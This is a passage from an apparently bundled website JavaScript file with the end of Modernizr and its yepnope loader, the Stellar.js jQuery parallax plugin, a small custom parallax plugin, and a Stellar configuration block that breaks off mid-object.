c=a.matchMedia||a.msMatchMedia;if(c)return c(b).matches;var d;return u("@media "+b+" { #"+h+" { position: absolute; } }",function(b){d=(a.getComputedStyle?getComputedStyle(b,null):b.currentStyle)["position"]=="absolute"}),d},w={}.hasOwnProperty,x;!A(w,"undefined")&&!A(w.call,"undefined")?x=function(a,b){return w.call(a,b)}:x=function(a,b){return b in a&&A(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=s.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(s.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(s.call(arguments)))};return e}),o.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:u(["@media (",m.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c},o.svg=function(){return!!b.createElementNS&&!!b.createElementNS(n.svg,"svg").createSVGRect},o.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==n.svg},o.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(l.call(b.createElementNS(n.svg,"clipPath")))};for(var D in o)x(o,D)&&(t=D.toLowerCase(),e[t]=o[D](),r.push((e[t]?"":"no-")+t));return e.addTest=function(a,b){if(typeof a=="object")for(var d in a)x(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},y(""),i=k=null,function(a,b){function k(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function l(){var a=r.elements;return typeof a=="string"?a.split(" "):a}function m(a){var b=i[a[g]];return b||(b={},h++,a[g]=h,i[h]=b),b}function n(a,c,f){c||(c=b);if(j)return c.createElement(a);f||(f=m(c));var g;return f.cache[a]?g=f.cache[a].cloneNode():e.test(a)?g=(f.cache[a]=f.createElem(a)).cloneNode():g=f.createElem(a),g.canHaveChildren&&!d.test(a)?f.frag.appendChild(g):g}function o(a,c){a||(a=b);if(j)return a.createDocumentFragment();c=c||m(a);var d=c.frag.cloneNode(),e=0,f=l(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function p(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?n(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(r,b.frag)}function q(a){a||(a=b);var c=m(a);return r.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=!!k(a,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),j||p(a,c),a}var c=a.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,e=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f,g="_html5shiv",h=0,i={},j;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",f="hidden"in a,j=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){f=!0,j=!0}})();var r={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:c.shivCSS!==!1,supportsUnknownElements:j,shivMethods:c.shivMethods!==!1,type:"default",shivDocument:q,createElement:n,createDocumentFragment:o};a.html5=r,q(b)}(this,b),e._version=d,e._prefixes=m,e.mq=v,e.testStyles=u,g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+r.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))},Modernizr.addTest("ie8compat",function(){return!window.addEventListener&&document.documentMode&&document.documentMode===7});
;
;(function($, window, document, undefined) {

  var pluginName = 'stellar',
    defaults = {
      scrollProperty: 'scroll',
      positionProperty: 'position',
      horizontalScrolling: true,
      verticalScrolling: true,
      horizontalOffset: 0,
      verticalOffset: 0,
      responsive: false,
      parallaxBackgrounds: true,
      parallaxElements: true,
      hideDistantElements: true,
      hideElement: function($elem) { $elem.hide(); },
      showElement: function($elem) { $elem.show(); }
    },

    scrollProperty = {
      scroll: {
        getLeft: function($elem) { return $elem.scrollLeft(); },
        setLeft: function($elem, val) { $elem.scrollLeft(val); },

        getTop: function($elem) { return $elem.scrollTop(); },
        setTop: function($elem, val) { $elem.scrollTop(val); }
      },
      position: {
        getLeft: function($elem) { return parseInt($elem.css('left'), 10) * -1; },
        getTop: function($elem) { return parseInt($elem.css('top'), 10) * -1; }
      },
      margin: {
        getLeft: function($elem) { return parseInt($elem.css('margin-left'), 10) * -1; },
        getTop: function($elem) { return parseInt($elem.css('margin-top'), 10) * -1; }
      },
      transform: {
        getLeft: function($elem) {
          var computedTransform = getComputedStyle($elem[0])[prefixedTransform];
          return (computedTransform !== 'none' ? parseInt(computedTransform.match(/(-?[0-9]+)/g)[4], 10) * -1 : 0);
        },
        getTop: function($elem) {
          var computedTransform = getComputedStyle($elem[0])[prefixedTransform];
          return (computedTransform !== 'none' ? parseInt(computedTransform.match(/(-?[0-9]+)/g)[5], 10) * -1 : 0);
        }
      }
    },

    positionProperty = {
      position: {
        setLeft: function($elem, left) { $elem.css('left', left); },
        setTop: function($elem, top) { $elem.css('top', top); }
      },
      transform: {
        setPosition: function($elem, left, startingLeft, top, startingTop) {
          $elem[0].style[prefixedTransform] = 'translate3d(' + (left - startingLeft) + 'px, ' + (top - startingTop) + 'px, 0)';
        }
      }
    },

    // Returns a function which adds a vendor prefix to any CSS property name
    vendorPrefix = (function() {
      var prefixes = /^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,
        style = $('script')[0].style,
        prefix = '',
        prop;

      for (prop in style) {
        if (prefixes.test(prop)) {
          prefix = prop.match(prefixes)[0];
          break;
        }
      }

      if ('WebkitOpacity' in style) { prefix = 'Webkit'; }
      if ('KhtmlOpacity' in style) { prefix = 'Khtml'; }

      return function(property) {
        return prefix + (prefix.length > 0 ? property.charAt(0).toUpperCase() + property.slice(1) : property);
      };
    }()),

    prefixedTransform = vendorPrefix('transform'),

    supportsBackgroundPositionXY = $('<div />', { style: 'background:#fff' }).css('background-position-x') !== undefined,

    setBackgroundPosition = (supportsBackgroundPositionXY ?
      function($elem, x, y) {
        $elem.css({
          'background-position-x': x,
          'background-position-y': y
        });
      } :
      function($elem, x, y) {
        $elem.css('background-position', x + ' ' + y);
      }
    ),

    getBackgroundPosition = (supportsBackgroundPositionXY ?
      function($elem) {
        return [
          $elem.css('background-position-x'),
          $elem.css('background-position-y')
        ];
      } :
      function($elem) {
        return $elem.css('background-position').split(' ');
      }
    ),

    requestAnimFrame = (
      window.requestAnimationFrame       ||
      window.webkitRequestAnimationFrame ||
      window.mozRequestAnimationFrame    ||
      window.oRequestAnimationFrame      ||
      window.msRequestAnimationFrame     ||
      function(callback) {
        setTimeout(callback, 1000 / 60);
      }
    );

  function Plugin(element, options) {
    this.element = element;
    this.options = $.extend({}, defaults, options);

    this._defaults = defaults;
    this._name = pluginName;

    this.init();
  }

  Plugin.prototype = {
    init: function() {
      this.options.name = pluginName + '_' + Math.floor(Math.random() * 1e9);

      this._defineElements();
      this._defineGetters();
      this._defineSetters();
      this._handleWindowLoadAndResize();
      this._detectViewport();

      this.refresh({ firstLoad: true });

      if (this.options.scrollProperty === 'scroll') {
        this._handleScrollEvent();
      } else {
        this._startAnimationLoop();
      }
    },
    _defineElements: function() {
      if (this.element === document.body) this.element = window;
      this.$scrollElement = $(this.element);
      this.$element = (this.element === window ? $('body') : this.$scrollElement);
      this.$viewportElement = (this.options.viewportElement !== undefined ? $(this.options.viewportElement) : (this.$scrollElement[0] === window || this.options.scrollProperty === 'scroll' ? this.$scrollElement : this.$scrollElement.parent()) );
    },
    _defineGetters: function() {
      var self = this,
        scrollPropertyAdapter = scrollProperty[self.options.scrollProperty];

      this._getScrollLeft = function() {
        return scrollPropertyAdapter.getLeft(self.$scrollElement);
      };

      this._getScrollTop = function() {
        return scrollPropertyAdapter.getTop(self.$scrollElement);
      };
    },
    _defineSetters: function() {
      var self = this,
        scrollPropertyAdapter = scrollProperty[self.options.scrollProperty],
        positionPropertyAdapter = positionProperty[self.options.positionProperty],
        setScrollLeft = scrollPropertyAdapter.setLeft,
        setScrollTop = scrollPropertyAdapter.setTop;

      this._setScrollLeft = (typeof setScrollLeft === 'function' ? function(val) {
        setScrollLeft(self.$scrollElement, val);
      } : $.noop);

      this._setScrollTop = (typeof setScrollTop === 'function' ? function(val) {
        setScrollTop(self.$scrollElement, val);
      } : $.noop);

      this._setPosition = positionPropertyAdapter.setPosition ||
        function($elem, left, startingLeft, top, startingTop) {
          if (self.options.horizontalScrolling) {
            positionPropertyAdapter.setLeft($elem, left, startingLeft);
          }

          if (self.options.verticalScrolling) {
            positionPropertyAdapter.setTop($elem, top, startingTop);
          }
        };
    },
    _handleWindowLoadAndResize: function() {
      var self = this,
        $window = $(window);

      if (self.options.responsive) {
        $window.bind('load.' + this.name, function() {
          self.refresh();
        });
      }

      $window.bind('resize.' + this.name, function() {
        self._detectViewport();

        if (self.options.responsive) {
          self.refresh();
        }
      });
    },
    refresh: function(options) {
      var self = this,
        oldLeft = self._getScrollLeft(),
        oldTop = self._getScrollTop();

      if (!options || !options.firstLoad) {
        this._reset();
      }

      this._setScrollLeft(0);
      this._setScrollTop(0);

      this._setOffsets();
      this._findParticles();
      this._findBackgrounds();

      // Fix for WebKit background rendering bug
      if (options && options.firstLoad && /WebKit/.test(navigator.userAgent)) {
        $(window).load(function() {
          var oldLeft = self._getScrollLeft(),
            oldTop = self._getScrollTop();

          self._setScrollLeft(oldLeft + 1);
          self._setScrollTop(oldTop + 1);

          self._setScrollLeft(oldLeft);
          self._setScrollTop(oldTop);
        });
      }

      this._setScrollLeft(oldLeft);
      this._setScrollTop(oldTop);
    },
    _detectViewport: function() {
      var viewportOffsets = this.$viewportElement.offset(),
        hasOffsets = viewportOffsets !== null && viewportOffsets !== undefined;

      this.viewportWidth = this.$viewportElement.width();
      this.viewportHeight = this.$viewportElement.height();

      this.viewportOffsetTop = (hasOffsets ? viewportOffsets.top : 0);
      this.viewportOffsetLeft = (hasOffsets ? viewportOffsets.left : 0);
    },
    _findParticles: function() {
      var self = this,
        scrollLeft = this._getScrollLeft(),
        scrollTop = this._getScrollTop();

      if (this.particles !== undefined) {
        for (var i = this.particles.length - 1; i >= 0; i--) {
          this.particles[i].$element.data('stellar-elementIsActive', undefined);
        }
      }

      this.particles = [];

      if (!this.options.parallaxElements) return;

      this.$element.find('[data-stellar-ratio]').each(function(i) {
        var $this = $(this),
          horizontalOffset,
          verticalOffset,
          positionLeft,
          positionTop,
          marginLeft,
          marginTop,
          $offsetParent,
          offsetLeft,
          offsetTop,
          parentOffsetLeft = 0,
          parentOffsetTop = 0,
          tempParentOffsetLeft = 0,
          tempParentOffsetTop = 0;

        // Ensure this element isn't already part of another scrolling element
        if (!$this.data('stellar-elementIsActive')) {
          $this.data('stellar-elementIsActive', this);
        } else if ($this.data('stellar-elementIsActive') !== this) {
          return;
        }

        self.options.showElement($this);

        // Save/restore the original top and left CSS values in case we refresh the particles or destroy the instance
        if (!$this.data('stellar-startingLeft')) {
          $this.data('stellar-startingLeft', $this.css('left'));
          $this.data('stellar-startingTop', $this.css('top'));
        } else {
          $this.css('left', $this.data('stellar-startingLeft'));
          $this.css('top', $this.data('stellar-startingTop'));
        }

        positionLeft = $this.position().left;
        positionTop = $this.position().top;

        // Catch-all for margin top/left properties (these evaluate to 'auto' in IE7 and IE8)
        marginLeft = ($this.css('margin-left') === 'auto') ? 0 : parseInt($this.css('margin-left'), 10);
        marginTop = ($this.css('margin-top') === 'auto') ? 0 : parseInt($this.css('margin-top'), 10);

        offsetLeft = $this.offset().left - marginLeft;
        offsetTop = $this.offset().top - marginTop;

        // Calculate the offset parent
        $this.parents().each(function() {
          var $this = $(this);

          if ($this.data('stellar-offset-parent') === true) {
            parentOffsetLeft = tempParentOffsetLeft;
            parentOffsetTop = tempParentOffsetTop;
            $offsetParent = $this;

            return false;
          } else {
            tempParentOffsetLeft += $this.position().left;
            tempParentOffsetTop += $this.position().top;
          }
        });

        // Detect the offsets
        horizontalOffset = ($this.data('stellar-horizontal-offset') !== undefined ? $this.data('stellar-horizontal-offset') : ($offsetParent !== undefined && $offsetParent.data('stellar-horizontal-offset') !== undefined ? $offsetParent.data('stellar-horizontal-offset') : self.horizontalOffset));
        verticalOffset = ($this.data('stellar-vertical-offset') !== undefined ? $this.data('stellar-vertical-offset') : ($offsetParent !== undefined && $offsetParent.data('stellar-vertical-offset') !== undefined ? $offsetParent.data('stellar-vertical-offset') : self.verticalOffset));

        // Add our object to the particles collection
        self.particles.push({
          $element: $this,
          $offsetParent: $offsetParent,
          isFixed: $this.css('position') === 'fixed',
          horizontalOffset: horizontalOffset,
          verticalOffset: verticalOffset,
          startingPositionLeft: positionLeft,
          startingPositionTop: positionTop,
          startingOffsetLeft: offsetLeft,
          startingOffsetTop: offsetTop,
          parentOffsetLeft: parentOffsetLeft,
          parentOffsetTop: parentOffsetTop,
          stellarRatio: ($this.data('stellar-ratio') !== undefined ? $this.data('stellar-ratio') : 1),
          width: $this.outerWidth(true),
          height: $this.outerHeight(true),
          isHidden: false
        });
      });
    },
    _findBackgrounds: function() {
      var self = this,
        scrollLeft = this._getScrollLeft(),
        scrollTop = this._getScrollTop(),
        $backgroundElements;

      this.backgrounds = [];

      if (!this.options.parallaxBackgrounds) return;

      $backgroundElements = this.$element.find('[data-stellar-background-ratio]');

      if (this.$element.data('stellar-background-ratio')) {
                $backgroundElements = $backgroundElements.add(this.$element);
      }

      $backgroundElements.each(function() {
        var $this = $(this),
          backgroundPosition = getBackgroundPosition($this),
          horizontalOffset,
          verticalOffset,
          positionLeft,
          positionTop,
          marginLeft,
          marginTop,
          offsetLeft,
          offsetTop,
          $offsetParent,
          parentOffsetLeft = 0,
          parentOffsetTop = 0,
          tempParentOffsetLeft = 0,
          tempParentOffsetTop = 0;

        // Ensure this element isn't already part of another scrolling element
        if (!$this.data('stellar-backgroundIsActive')) {
          $this.data('stellar-backgroundIsActive', this);
        } else if ($this.data('stellar-backgroundIsActive') !== this) {
          return;
        }

        // Save/restore the original top and left CSS values in case we destroy the instance
        if (!$this.data('stellar-backgroundStartingLeft')) {
          $this.data('stellar-backgroundStartingLeft', backgroundPosition[0]);
          $this.data('stellar-backgroundStartingTop', backgroundPosition[1]);
        } else {
          setBackgroundPosition($this, $this.data('stellar-backgroundStartingLeft'), $this.data('stellar-backgroundStartingTop'));
        }

        // Catch-all for margin top/left properties (these evaluate to 'auto' in IE7 and IE8)
        marginLeft = ($this.css('margin-left') === 'auto') ? 0 : parseInt($this.css('margin-left'), 10);
        marginTop = ($this.css('margin-top') === 'auto') ? 0 : parseInt($this.css('margin-top'), 10);

        offsetLeft = $this.offset().left - marginLeft - scrollLeft;
        offsetTop = $this.offset().top - marginTop - scrollTop;
        
        // Calculate the offset parent
        $this.parents().each(function() {
          var $this = $(this);

          if ($this.data('stellar-offset-parent') === true) {
            parentOffsetLeft = tempParentOffsetLeft;
            parentOffsetTop = tempParentOffsetTop;
            $offsetParent = $this;

            return false;
          } else {
            tempParentOffsetLeft += $this.position().left;
            tempParentOffsetTop += $this.position().top;
          }
        });

        // Detect the offsets
        horizontalOffset = ($this.data('stellar-horizontal-offset') !== undefined ? $this.data('stellar-horizontal-offset') : ($offsetParent !== undefined && $offsetParent.data('stellar-horizontal-offset') !== undefined ? $offsetParent.data('stellar-horizontal-offset') : self.horizontalOffset));
        verticalOffset = ($this.data('stellar-vertical-offset') !== undefined ? $this.data('stellar-vertical-offset') : ($offsetParent !== undefined && $offsetParent.data('stellar-vertical-offset') !== undefined ? $offsetParent.data('stellar-vertical-offset') : self.verticalOffset));

        self.backgrounds.push({
          $element: $this,
          $offsetParent: $offsetParent,
          isFixed: $this.css('background-attachment') === 'fixed',
          horizontalOffset: horizontalOffset,
          verticalOffset: verticalOffset,
          startingValueLeft: backgroundPosition[0],
          startingValueTop: backgroundPosition[1],
          startingBackgroundPositionLeft: (isNaN(parseInt(backgroundPosition[0], 10)) ? 0 : parseInt(backgroundPosition[0], 10)),
          startingBackgroundPositionTop: (isNaN(parseInt(backgroundPosition[1], 10)) ? 0 : parseInt(backgroundPosition[1], 10)),
          startingPositionLeft: $this.position().left,
          startingPositionTop: $this.position().top,
          startingOffsetLeft: offsetLeft,
          startingOffsetTop: offsetTop,
          parentOffsetLeft: parentOffsetLeft,
          parentOffsetTop: parentOffsetTop,
          stellarRatio: ($this.data('stellar-background-ratio') === undefined ? 1 : $this.data('stellar-background-ratio'))
        });
      });
    },
    _reset: function() {
      var particle,
        startingPositionLeft,
        startingPositionTop,
        background,
        i;

      for (i = this.particles.length - 1; i >= 0; i--) {
        particle = this.particles[i];
        startingPositionLeft = particle.$element.data('stellar-startingLeft');
        startingPositionTop = particle.$element.data('stellar-startingTop');

        this._setPosition(particle.$element, startingPositionLeft, startingPositionLeft, startingPositionTop, startingPositionTop);

        this.options.showElement(particle.$element);

        particle.$element.data('stellar-startingLeft', null).data('stellar-elementIsActive', null).data('stellar-backgroundIsActive', null);
      }

      for (i = this.backgrounds.length - 1; i >= 0; i--) {
        background = this.backgrounds[i];

        background.$element.data('stellar-backgroundStartingLeft', null).data('stellar-backgroundStartingTop', null);

        setBackgroundPosition(background.$element, background.startingValueLeft, background.startingValueTop);
      }
    },
    destroy: function() {
      this._reset();

      this.$scrollElement.unbind('resize.' + this.name).unbind('scroll.' + this.name);
      this._animationLoop = $.noop;

      $(window).unbind('load.' + this.name).unbind('resize.' + this.name);
    },
    _setOffsets: function() {
      var self = this,
        $window = $(window);

      $window.unbind('resize.horizontal-' + this.name).unbind('resize.vertical-' + this.name);

      if (typeof this.options.horizontalOffset === 'function') {
        this.horizontalOffset = this.options.horizontalOffset();
        $window.bind('resize.horizontal-' + this.name, function() {
          self.horizontalOffset = self.options.horizontalOffset();
        });
      } else {
        this.horizontalOffset = this.options.horizontalOffset;
      }

      if (typeof this.options.verticalOffset === 'function') {
        this.verticalOffset = this.options.verticalOffset();
        $window.bind('resize.vertical-' + this.name, function() {
          self.verticalOffset = self.options.verticalOffset();
        });
      } else {
        this.verticalOffset = this.options.verticalOffset;
      }
    },
    _repositionElements: function() {
      var scrollLeft = this._getScrollLeft(),
        scrollTop = this._getScrollTop(),
        horizontalOffset,
        verticalOffset,
        particle,
        fixedRatioOffset,
        background,
        bgLeft,
        bgTop,
        isVisibleVertical = true,
        isVisibleHorizontal = true,
        newPositionLeft,
        newPositionTop,
        newOffsetLeft,
        newOffsetTop,
        i;

      // First check that the scroll position or container size has changed
      if (this.currentScrollLeft === scrollLeft && this.currentScrollTop === scrollTop && this.currentWidth === this.viewportWidth && this.currentHeight === this.viewportHeight) {
        return;
      } else {
        this.currentScrollLeft = scrollLeft;
        this.currentScrollTop = scrollTop;
        this.currentWidth = this.viewportWidth;
        this.currentHeight = this.viewportHeight;
      }

      // Reposition elements
      for (i = this.particles.length - 1; i >= 0; i--) {
        particle = this.particles[i];

        fixedRatioOffset = (particle.isFixed ? 1 : 0);

        // Calculate position, then calculate what the particle's new offset will be (for visibility check)
        if (this.options.horizontalScrolling) {
          newPositionLeft = (scrollLeft + particle.horizontalOffset + this.viewportOffsetLeft + particle.startingPositionLeft - particle.startingOffsetLeft + particle.parentOffsetLeft) * -(particle.stellarRatio + fixedRatioOffset - 1) + particle.startingPositionLeft;
          newOffsetLeft = newPositionLeft - particle.startingPositionLeft + particle.startingOffsetLeft;
        } else {
          newPositionLeft = particle.startingPositionLeft;
          newOffsetLeft = particle.startingOffsetLeft;
        }

        if (this.options.verticalScrolling) {
          newPositionTop = (scrollTop + particle.verticalOffset + this.viewportOffsetTop + particle.startingPositionTop - particle.startingOffsetTop + particle.parentOffsetTop) * -(particle.stellarRatio + fixedRatioOffset - 1) + particle.startingPositionTop;
          newOffsetTop = newPositionTop - particle.startingPositionTop + particle.startingOffsetTop;
        } else {
          newPositionTop = particle.startingPositionTop;
          newOffsetTop = particle.startingOffsetTop;
        }

        // Check visibility
        if (this.options.hideDistantElements) {
          isVisibleHorizontal = !this.options.horizontalScrolling || newOffsetLeft + particle.width > (particle.isFixed ? 0 : scrollLeft) && newOffsetLeft < (particle.isFixed ? 0 : scrollLeft) + this.viewportWidth + this.viewportOffsetLeft;
          isVisibleVertical = !this.options.verticalScrolling || newOffsetTop + particle.height > (particle.isFixed ? 0 : scrollTop) && newOffsetTop < (particle.isFixed ? 0 : scrollTop) + this.viewportHeight + this.viewportOffsetTop;
        }

        if (isVisibleHorizontal && isVisibleVertical) {
          if (particle.isHidden) {
            this.options.showElement(particle.$element);
            particle.isHidden = false;
          }

          this._setPosition(particle.$element, newPositionLeft, particle.startingPositionLeft, newPositionTop, particle.startingPositionTop);
        } else {
          if (!particle.isHidden) {
            this.options.hideElement(particle.$element);
            particle.isHidden = true;
          }
        }
      }

      // Reposition backgrounds
      for (i = this.backgrounds.length - 1; i >= 0; i--) {
        background = this.backgrounds[i];

        fixedRatioOffset = (background.isFixed ? 0 : 1);
        bgLeft = (this.options.horizontalScrolling ? (scrollLeft + background.horizontalOffset - this.viewportOffsetLeft - background.startingOffsetLeft + background.parentOffsetLeft - background.startingBackgroundPositionLeft) * (fixedRatioOffset - background.stellarRatio) + 'px' : background.startingValueLeft);
        bgTop = (this.options.verticalScrolling ? (scrollTop + background.verticalOffset - this.viewportOffsetTop - background.startingOffsetTop + background.parentOffsetTop - background.startingBackgroundPositionTop) * (fixedRatioOffset - background.stellarRatio) + 'px' : background.startingValueTop);

        setBackgroundPosition(background.$element, bgLeft, bgTop);
      }
    },
    _handleScrollEvent: function() {
      var self = this,
        ticking = false;

      var update = function() {
        self._repositionElements();
        ticking = false;
      };

      var requestTick = function() {
        if (!ticking) {
          requestAnimFrame(update);
          ticking = true;
        }
      };
      
      this.$scrollElement.bind('scroll.' + this.name, requestTick);
      requestTick();
    },
    _startAnimationLoop: function() {
      var self = this;

      this._animationLoop = function() {
        requestAnimFrame(self._animationLoop);
        self._repositionElements();
      };
      this._animationLoop();
    }
  };

  $.fn[pluginName] = function (options) {
    var args = arguments;
    if (options === undefined || typeof options === 'object') {
      return this.each(function () {
        if (!$.data(this, 'plugin_' + pluginName)) {
          $.data(this, 'plugin_' + pluginName, new Plugin(this, options));
        }
      });
    } else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {
      return this.each(function () {
        var instance = $.data(this, 'plugin_' + pluginName);
        if (instance instanceof Plugin && typeof instance[options] === 'function') {
          instance[options].apply(instance, Array.prototype.slice.call(args, 1));
        }
        if (options === 'destroy') {
          $.data(this, 'plugin_' + pluginName, null);
        }
      });
    }
  };

  $[pluginName] = function(options) {
    var $window = $(window);
    return $window.stellar.apply($window, Array.prototype.slice.call(arguments, 0));
  };

  // Expose the scroll and position property function hashes so they can be extended
  $[pluginName].scrollProperty = scrollProperty;
  $[pluginName].positionProperty = positionProperty;

  // Expose the plugin class so it can be modified
  window.Stellar = Plugin;
}(jQuery, this, document));;
// parallax by andrew

(function($){

     // $("body").click( function () {
     //  $(this).fadeOut("slow");
     //  });

    $.fn.parallax = function(options){
        var $$ = $(this);
        offset = $$.offset();
        var defaults = {
            "start": 0,
            "stop": offset.top + $$.height(),
            "coeff": 0.95,
            "st_start": -100,
            "cord": 0
        };
        var opts = $.extend(defaults, options);
        return this.each(function(){
            $(window).bind('scroll', function() {
                windowTop = $(window).scrollTop();
                if((windowTop >= opts.start) && (windowTop <= opts.stop)) {
                    newCoord = (windowTop * opts.coeff) + opts.st_start;
                    $$.css({
                        "background-position": opts.cord + " "+ newCoord + "px"
                    });
                }
            });
        });
    };
})(jQuery);



(function ($) {
  $(document).ready(function(){
    // call the plugin

        // $('.bottom_paralax_container').parallax({"start": 1700, "stop": 3000, "coeff":1.0, "st_start": -2400, "cord":"center"});
$.stellar({
  // Set scrolling to be in either one or both directions
  horizontalScrolling: false,
  verticalScrolling: true,

  // Set the global alignment offsets
  horizontalOffset: 0,
  verticalOffset: 0,

  // Refreshes parallax content on window load and resize
  responsive: false,

  // Select which property is used to calculate scroll.
  // Choose 'scroll', 'position', 'margin' or 'transform',
  // or write your own 'scrollProperty' plugin.
  scrollProperty: 'scroll',

  // Select which property is used to position elements.
  // Choose between 'position' or 'transform',
  // or write your own 'positionProperty' plugin.
  positionProperty: 'position',

  // Enable or disable the two types of parallax
  parallaxBackgrounds: true,
  parallaxElements: true,

  // Hide parallax elements that move outside the viewport
  hideDistantElements: true,

  // Customise how elements are shown and hidden
